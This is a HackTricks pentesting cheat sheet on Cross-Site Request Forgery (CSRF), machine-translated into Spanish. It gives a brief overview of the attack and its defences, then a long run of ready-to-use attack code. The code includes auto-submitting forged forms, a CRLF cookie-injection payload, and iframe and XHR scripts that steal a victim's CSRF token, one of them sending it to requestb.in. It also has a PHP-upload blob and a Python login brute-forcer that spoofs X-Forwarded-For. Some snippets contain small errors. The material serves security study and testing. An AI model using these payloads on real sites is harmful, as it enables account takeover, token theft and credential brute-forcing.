27 KiB
CSRF (Cross Site Request Forgery)
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Join HackenProof Discord server to communicate with experienced hackers and bug bounty hunters!
Hacking Insights
Engage with content that delves into the thrill and challenges of hacking
Real-Time Hack News
Keep up-to-date with fast-paced hacking world through real-time news and insights
Latest Announcements
Stay informed with the newest bug bounties launching and crucial platform updates
Join us on Discord and start collaborating with top hackers today!
Cross-Site Request Forgery (CSRF) Explained
Cross-Site Request Forgery (CSRF) es un tipo de vulnerabilidad de seguridad que se encuentra en aplicaciones web. Permite a los atacantes realizar acciones en nombre de usuarios desprevenidos al explotar sus sesiones autenticadas. El ataque se ejecuta cuando un usuario, que ha iniciado sesión en la plataforma de una víctima, visita un sitio malicioso. Este sitio luego desencadena solicitudes a la cuenta de la víctima a través de métodos como la ejecución de JavaScript, el envío de formularios o la obtención de imágenes.
Prerequisites for a CSRF Attack
Para explotar una vulnerabilidad CSRF, se deben cumplir varias condiciones:
- Identify a Valuable Action: El atacante necesita encontrar una acción que valga la pena explotar, como cambiar la contraseña del usuario, el correo electrónico o elevar privilegios.
- Session Management: La sesión del usuario debe ser gestionada únicamente a través de cookies o el encabezado de Autenticación Básica HTTP, ya que otros encabezados no pueden ser manipulados para este propósito.
- Absence of Unpredictable Parameters: La solicitud no debe contener parámetros impredecibles, ya que pueden prevenir el ataque.
Quick Check

Puedes capturar la solicitud en Burp y verificar las protecciones CSRF y para probar desde el navegador puedes hacer clic en Copy as fetch y verificar la solicitud:

Defending Against CSRF
Se pueden implementar varias contramedidas para protegerse contra ataques CSRF:
- SameSite cookies: Este atributo evita que el navegador envíe cookies junto con solicitudes de otros sitios. Más sobre cookies SameSite.
- Cross-origin resource sharing: La política CORS del sitio de la víctima puede influir en la viabilidad del ataque, especialmente si el ataque requiere leer la respuesta del sitio de la víctima. Aprende sobre el bypass de CORS.
- User Verification: Solicitar la contraseña del usuario o resolver un captcha puede confirmar la intención del usuario.
- Checking Referrer or Origin Headers: Validar estos encabezados puede ayudar a asegurar que las solicitudes provengan de fuentes confiables. Sin embargo, la elaboración cuidadosa de URLs puede eludir verificaciones mal implementadas, como:
- Usar
http://mal.net?orig=http://example.com(la URL termina con la URL confiable) - Usar
http://example.com.mal.net(la URL comienza con la URL confiable) - Modifying Parameter Names: Alterar los nombres de los parámetros en solicitudes POST o GET puede ayudar a prevenir ataques automatizados.
- CSRF Tokens: Incorporar un token CSRF único en cada sesión y requerir este token en solicitudes posteriores puede mitigar significativamente el riesgo de CSRF. La efectividad del token puede mejorarse al hacer cumplir CORS.
Entender e implementar estas defensas es crucial para mantener la seguridad e integridad de las aplicaciones web.
Defences Bypass
From POST to GET
Quizás el formulario que deseas abusar está preparado para enviar una solicitud POST con un token CSRF pero, deberías verificar si un GET también es válido y si cuando envías una solicitud GET el token CSRF todavía se está validando.
Lack of token
Las aplicaciones pueden implementar un mecanismo para validar tokens cuando están presentes. Sin embargo, surge una vulnerabilidad si la validación se omite por completo cuando el token está ausente. Los atacantes pueden explotar esto al eliminar el parámetro que lleva el token, no solo su valor. Esto les permite eludir el proceso de validación y llevar a cabo un ataque de Cross-Site Request Forgery (CSRF) de manera efectiva.
CSRF token is not tied to the user session
Las aplicaciones que no vinculan los tokens CSRF a las sesiones de usuario presentan un riesgo de seguridad significativo. Estos sistemas verifican los tokens contra un pool global en lugar de asegurarse de que cada token esté vinculado a la sesión iniciadora.
Así es como los atacantes explotan esto:
- Authenticate usando su propia cuenta.
- Obtain a valid CSRF token del pool global.
- Use this token en un ataque CSRF contra una víctima.
Esta vulnerabilidad permite a los atacantes realizar solicitudes no autorizadas en nombre de la víctima, explotando el mecanismo de validación de tokens inadecuado de la aplicación.
Method bypass
Si la solicitud está utilizando un "método raro", verifica si la funcionalidad de sobrescritura de método está funcionando. Por ejemplo, si está usando un método PUT puedes intentar usar un método POST y enviar: https://example.com/my/dear/api/val/num?_method=PUT
Esto también podría funcionar enviando el parámetro _method dentro de una solicitud POST o usando los encabezados:
- X-HTTP-Method
- X-HTTP-Method-Override
- X-Method-Override
Custom header token bypass
Si la solicitud está agregando un encabezado personalizado con un token a la solicitud como método de protección CSRF, entonces:
- Prueba la solicitud sin el Token Personalizado y también el encabezado.
- Prueba la solicitud con el mismo tamaño exacto pero con un token diferente.
CSRF token is verified by a cookie
Las aplicaciones pueden implementar protección CSRF duplicando el token tanto en una cookie como en un parámetro de solicitud o estableciendo una cookie CSRF y verificando si el token enviado en el backend corresponde a la cookie. La aplicación valida las solicitudes comprobando si el token en el parámetro de solicitud se alinea con el valor en la cookie.
Sin embargo, este método es vulnerable a ataques CSRF si el sitio web tiene fallas que permiten a un atacante establecer una cookie CSRF en el navegador de la víctima, como una vulnerabilidad CRLF. El atacante puede explotar esto cargando una imagen engañosa que establece la cookie, seguida de iniciar el ataque CSRF.
A continuación se muestra un ejemplo de cómo podría estructurarse un ataque:
<html>
<!-- CSRF Proof of Concept - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://example.com/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="hidden" name="csrf" value="tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" />
<input type="submit" value="Submit request" />
</form>
<img src="https://example.com/?search=term%0d%0aSet-Cookie:%20csrf=tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" onerror="document.forms[0].submit();"/>
</body>
</html>
{% hint style="info" %} Nota que si el token csrf está relacionado con la cookie de sesión, este ataque no funcionará porque necesitarás establecer la sesión de la víctima, y por lo tanto estarás atacándote a ti mismo. {% endhint %}
Cambio de Content-Type
De acuerdo a esto, para evitar solicitudes preflight usando el método POST, estos son los valores de Content-Type permitidos:
application/x-www-form-urlencodedmultipart/form-datatext/plain
Sin embargo, ten en cuenta que la lógica del servidor puede variar dependiendo del Content-Type utilizado, así que deberías probar los valores mencionados y otros como application/json,text/xml, application/xml.
Ejemplo (de aquí) de enviar datos JSON como text/plain:
<html>
<body>
<form id="form" method="post" action="https://phpme.be.ax/" enctype="text/plain">
<input name='{"garbageeeee":"' value='", "yep": "yep yep yep", "url": "https://webhook/"}'>
</form>
<script>
form.submit();
</script>
</body>
</html>
Bypass de solicitudes de preflight para datos JSON
Al intentar enviar datos JSON a través de una solicitud POST, no es posible utilizar directamente Content-Type: application/json en un formulario HTML. De manera similar, utilizar XMLHttpRequest para enviar este tipo de contenido inicia una solicitud de preflight. No obstante, existen estrategias para potencialmente eludir esta limitación y verificar si el servidor procesa los datos JSON independientemente del Content-Type:
- Usar tipos de contenido alternativos: Emplear
Content-Type: text/plainoContent-Type: application/x-www-form-urlencodedconfigurandoenctype="text/plain"en el formulario. Este enfoque prueba si el backend utiliza los datos independientemente del Content-Type. - Modificar el tipo de contenido: Para evitar una solicitud de preflight mientras se asegura que el servidor reconozca el contenido como JSON, puede enviar los datos con
Content-Type: text/plain; application/json. Esto no activa una solicitud de preflight, pero podría ser procesado correctamente por el servidor si está configurado para aceptarapplication/json. - Utilización de archivos SWF Flash: Un método menos común pero factible implica usar un archivo SWF flash para eludir tales restricciones. Para una comprensión más profunda de esta técnica, consulte esta publicación.
Bypass de verificación de Referer / Origen
Evitar el encabezado Referer
Las aplicaciones pueden validar el encabezado 'Referer' solo cuando está presente. Para evitar que un navegador envíe este encabezado, se puede utilizar la siguiente etiqueta meta HTML:
<meta name="referrer" content="never">
Esto asegura que el encabezado 'Referer' se omita, lo que puede eludir las verificaciones de validación en algunas aplicaciones.
Evasiones de Regexp
{% content-ref url="ssrf-server-side-request-forgery/url-format-bypass.md" %} url-format-bypass.md {% endcontent-ref %}
Para establecer el nombre de dominio del servidor en la URL que el Referer va a enviar dentro de los parámetros, puedes hacer:
<html>
<!-- Referrer policy needed to send the qury parameter in the referrer -->
<head><meta name="referrer" content="unsafe-url"></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac651f671e92bddac04a2b2e008f0069.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="submit" value="Submit request" />
</form>
<script>
// You need to set this or the domain won't appear in the query of the referer header
history.pushState("", "", "?ac651f671e92bddac04a2b2e008f0069.web-security-academy.net")
document.forms[0].submit();
</script>
</body>
</html>
Método HEAD bypass
La primera parte de este CTF writeup explica que el código fuente de Oak, un enrutador, está configurado para manejar solicitudes HEAD como solicitudes GET sin cuerpo de respuesta, un método común que no es exclusivo de Oak. En lugar de un controlador específico que maneje las solicitudes HEAD, simplemente se les da al controlador GET, pero la aplicación solo elimina el cuerpo de la respuesta.
Por lo tanto, si una solicitud GET está siendo limitada, podrías simplemente enviar una solicitud HEAD que será procesada como una solicitud GET.
Ejemplos de explotación
Exfiltrando el token CSRF
Si se está utilizando un token CSRF como defensa, podrías intentar exfiltrarlo abusando de una vulnerabilidad de XSS o de una vulnerabilidad de Markup Colgante.
GET usando etiquetas HTML
<img src="http://google.es?param=VALUE" style="display:none" />
<h1>404 - Page not found</h1>
The URL you are requesting is no longer available
Otros tags de HTML5 que se pueden usar para enviar automáticamente una solicitud GET son:
<iframe src="..."></iframe>
<script src="..."></script>
<img src="..." alt="">
<embed src="...">
<audio src="...">
<video src="...">
<source src="..." type="...">
<video poster="...">
<link rel="stylesheet" href="...">
<object data="...">
<body background="...">
<div style="background: url('...');"></div>
<style>
body { background: url('...'); }
</style>
<bgsound src="...">
<track src="..." kind="subtitles">
<input type="image" src="..." alt="Submit Button">
Solicitud GET de formulario
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form method="GET" action="https://victim.net/email/change-email">
<input type="hidden" name="email" value="some@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Solicitud POST de formulario
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form method="POST" action="https://victim.net/email/change-email" id="csrfform">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" /> <!-- Way 1 to autosubmit -->
<input type="submit" value="Submit request" />
<img src=x onerror="csrfform.submit();" /> <!-- Way 2 to autosubmit -->
</form>
<script>
document.forms[0].submit(); //Way 3 to autosubmit
</script>
</body>
</html>
Solicitud POST de formulario a través de iframe
<!--
The request is sent through the iframe withuot reloading the page
-->
<html>
<body>
<iframe style="display:none" name="csrfframe"></iframe>
<form method="POST" action="/change-email" id="csrfform" target="csrfframe">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Solicitud POST de Ajax
<script>
var xh;
if (window.XMLHttpRequest)
{// code for IE7+, Firefox, Chrome, Opera, Safari
xh=new XMLHttpRequest();
}
else
{// code for IE6, IE5
xh=new ActiveXObject("Microsoft.XMLHTTP");
}
xh.withCredentials = true;
xh.open("POST","http://challenge01.root-me.org/web-client/ch22/?action=profile");
xh.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); //to send proper header info (optional, but good to have as it may sometimes not work without this)
xh.send("username=abcd&status=on");
</script>
<script>
//JQuery version
$.ajax({
type: "POST",
url: "https://google.com",
data: "param=value¶m2=value2"
})
</script>
solicitud POST multipart/form-data
myFormData = new FormData();
var blob = new Blob(["<?php phpinfo(); ?>"], { type: "text/text"});
myFormData.append("newAttachment", blob, "pwned.php");
fetch("http://example/some/path", {
method: "post",
body: myFormData,
credentials: "include",
headers: {"Content-Type": "application/x-www-form-urlencoded"},
mode: "no-cors"
});
multipart/form-data POST request v2
// https://www.exploit-db.com/exploits/20009
var fileSize = fileData.length,
boundary = "OWNEDBYOFFSEC",
xhr = new XMLHttpRequest();
xhr.withCredentials = true;
xhr.open("POST", url, true);
// MIME POST request.
xhr.setRequestHeader("Content-Type", "multipart/form-data, boundary="+boundary);
xhr.setRequestHeader("Content-Length", fileSize);
var body = "--" + boundary + "\r\n";
body += 'Content-Disposition: form-data; name="' + nameVar +'"; filename="' + fileName + '"\r\n';
body += "Content-Type: " + ctype + "\r\n\r\n";
body += fileData + "\r\n";
body += "--" + boundary + "--";
//xhr.send(body);
xhr.sendAsBinary(body);
Solicitud POST de formulario desde un iframe
<--! expl.html -->
<body onload="envia()">
<form method="POST"id="formulario" action="http://aplicacion.example.com/cambia_pwd.php">
<input type="text" id="pwd" name="pwd" value="otra nueva">
</form>
<body>
<script>
function envia(){document.getElementById("formulario").submit();}
</script>
<!-- public.html -->
<iframe src="2-1.html" style="position:absolute;top:-5000">
</iframe>
<h1>Sitio bajo mantenimiento. Disculpe las molestias</h1>
Robar el token CSRF y enviar una solicitud POST
function submitFormWithTokenJS(token) {
var xhr = new XMLHttpRequest();
xhr.open("POST", POST_URL, true);
xhr.withCredentials = true;
// Send the proper header information along with the request
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// This is for debugging and can be removed
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
//console.log(xhr.responseText);
}
}
xhr.send("token=" + token + "&otherparama=heyyyy");
}
function getTokenJS() {
var xhr = new XMLHttpRequest();
// This tels it to return it as a HTML document
xhr.responseType = "document";
xhr.withCredentials = true;
// true on the end of here makes the call asynchronous
xhr.open("GET", GET_URL, true);
xhr.onload = function (e) {
if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
// Get the document from the response
page = xhr.response
// Get the input element
input = page.getElementById("token");
// Show the token
//console.log("The token is: " + input.value);
// Use the token to submit the form
submitFormWithTokenJS(input.value);
}
};
// Make the request
xhr.send(null);
}
var GET_URL="http://google.com?param=VALUE"
var POST_URL="http://google.com?param=VALUE"
getTokenJS();
Robar el token CSRF y enviar una solicitud Post usando un iframe, un formulario y Ajax
<form id="form1" action="http://google.com?param=VALUE" method="post" enctype="multipart/form-data">
<input type="text" name="username" value="AA">
<input type="checkbox" name="status" checked="checked">
<input id="token" type="hidden" name="token" value="" />
</form>
<script type="text/javascript">
function f1(){
x1=document.getElementById("i1");
x1d=(x1.contentWindow||x1.contentDocument);
t=x1d.document.getElementById("token").value;
document.getElementById("token").value=t;
document.getElementById("form1").submit();
}
</script>
<iframe id="i1" style="display:none" src="http://google.com?param=VALUE" onload="javascript:f1();"></iframe>
Robar el token CSRF y enviar una solicitud POST usando un iframe y un formulario
<iframe id="iframe" src="http://google.com?param=VALUE" width="500" height="500" onload="read()"></iframe>
<script>
function read()
{
var name = 'admin2';
var token = document.getElementById("iframe").contentDocument.forms[0].token.value;
document.writeln('<form width="0" height="0" method="post" action="http://www.yoursebsite.com/check.php" enctype="multipart/form-data">');
document.writeln('<input id="username" type="text" name="username" value="' + name + '" /><br />');
document.writeln('<input id="token" type="hidden" name="token" value="' + token + '" />');
document.writeln('<input type="submit" name="submit" value="Submit" /><br/>');
document.writeln('</form>');
document.forms[0].submit.click();
}
</script>
Robar el token y enviarlo usando 2 iframes
<script>
var token;
function readframe1(){
token = frame1.document.getElementById("profile").token.value;
document.getElementById("bypass").token.value = token
loadframe2();
}
function loadframe2(){
var test = document.getElementbyId("frame2");
test.src = "http://requestb.in/1g6asbg1?token="+token;
}
</script>
<iframe id="frame1" name="frame1" src="http://google.com?param=VALUE" onload="readframe1()"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<iframe id="frame2" name="frame2"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<body onload="document.forms[0].submit()">
<form id="bypass" name"bypass" method="POST" target="frame2" action="http://google.com?param=VALUE" enctype="multipart/form-data">
<input type="text" name="username" value="z">
<input type="checkbox" name="status" checked="">
<input id="token" type="hidden" name="token" value="0000" />
<button type="submit">Submit</button>
</form>
POSTRobar el token CSRF con Ajax y enviar un post con un formulario
<body onload="getData()">
<form id="form" action="http://google.com?param=VALUE" method="POST" enctype="multipart/form-data">
<input type="hidden" name="username" value="root"/>
<input type="hidden" name="status" value="on"/>
<input type="hidden" id="findtoken" name="token" value=""/>
<input type="submit" value="valider"/>
</form>
<script>
var x = new XMLHttpRequest();
function getData() {
x.withCredentials = true;
x.open("GET","http://google.com?param=VALUE",true);
x.send(null);
}
x.onreadystatechange = function() {
if (x.readyState == XMLHttpRequest.DONE) {
var token = x.responseText.match(/name="token" value="(.+)"/)[1];
document.getElementById("findtoken").value = token;
document.getElementById("form").submit();
}
}
</script>
CSRF con Socket.IO
<script src="https://cdn.jsdelivr.net/npm/socket.io-client@2/dist/socket.io.js"></script>
<script>
let socket = io('http://six.jh2i.com:50022/test');
const username = 'admin'
socket.on('connect', () => {
console.log('connected!');
socket.emit('join', {
room: username
});
socket.emit('my_room_event', {
data: '!flag',
room: username
})
});
</script>
CSRF Login Brute Force
El código se puede utilizar para realizar un ataque de fuerza bruta a un formulario de inicio de sesión utilizando un token CSRF (también está utilizando el encabezado X-Forwarded-For para intentar eludir un posible bloqueo de IP):
import request
import re
import random
URL = "http://10.10.10.191/admin/"
PROXY = { "http": "127.0.0.1:8080"}
SESSION_COOKIE_NAME = "BLUDIT-KEY"
USER = "fergus"
PASS_LIST="./words"
def init_session():
#Return CSRF + Session (cookie)
r = requests.get(URL)
csrf = re.search(r'input type="hidden" id="jstokenCSRF" name="tokenCSRF" value="([a-zA-Z0-9]*)"', r.text)
csrf = csrf.group(1)
session_cookie = r.cookies.get(SESSION_COOKIE_NAME)
return csrf, session_cookie
def login(user, password):
print(f"{user}:{password}")
csrf, cookie = init_session()
cookies = {SESSION_COOKIE_NAME: cookie}
data = {
"tokenCSRF": csrf,
"username": user,
"password": password,
"save": ""
}
headers = {
"X-Forwarded-For": f"{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}"
}
r = requests.post(URL, data=data, cookies=cookies, headers=headers, proxies=PROXY)
if "Username or password incorrect" in r.text:
return False
else:
print(f"FOUND {user} : {password}")
return True
with open(PASS_LIST, "r") as f:
for line in f:
login(USER, line.strip())
Tools
References
- https://portswigger.net/web-security/csrf
- https://portswigger.net/web-security/csrf/bypassing-token-validation
- https://portswigger.net/web-security/csrf/bypassing-referer-based-defenses
- https://www.hahwul.com/2019/10/bypass-referer-check-logic-for-csrf.html

¡Únete al servidor de HackenProof Discord para comunicarte con hackers experimentados y cazadores de bugs!
Perspectivas de Hacking
Participa en contenido que profundiza en la emoción y los desafíos del hacking
Noticias de Hackeo en Tiempo Real
Mantente al día con el mundo del hacking de ritmo rápido a través de noticias e información en tiempo real
Últimos Anuncios
Mantente informado sobre las nuevas recompensas por bugs que se lanzan y actualizaciones cruciales de la plataforma
Únete a nosotros en Discord y comienza a colaborar con los mejores hackers hoy mismo!
{% hint style="success" %}
Aprende y practica Hacking en AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprende y practica Hacking en GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Apoya a HackTricks
- Revisa los planes de suscripción!
- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @hacktricks_live.
- Comparte trucos de hacking enviando PRs a los HackTricks y HackTricks Cloud repositorios de github.